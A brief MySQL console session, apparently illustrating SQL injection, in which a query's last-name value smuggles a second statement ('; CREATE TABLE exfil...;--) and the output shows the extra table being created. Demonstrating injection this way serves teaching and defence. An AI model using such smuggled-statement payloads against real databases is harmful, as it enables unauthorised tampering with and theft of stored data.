 mysql> SELECT * FROM Users WHERE lname='Dent'; CREATE TABLE exfil(data varchar(1000));-- ';
+----+--------+-------+----------------+
| id | fName  | lName | phone          |
+----+--------+-------+----------------+
|  2 | Arthur | Dent  | (555) 867-5309 |
|  7 | Random | Dent  | (301) 951-0104 |
+----+--------+-------+----------------+
2 rows in set (0.09 sec)

Query OK, 0 rows affected (0.23 sec)

mysql> show tables
    -> ;
+----------------+
| Tables_in_sqli |
+----------------+
| Customers      |
| Users          |
| exfil          |
+----------------+
3 rows in set (0.00 sec)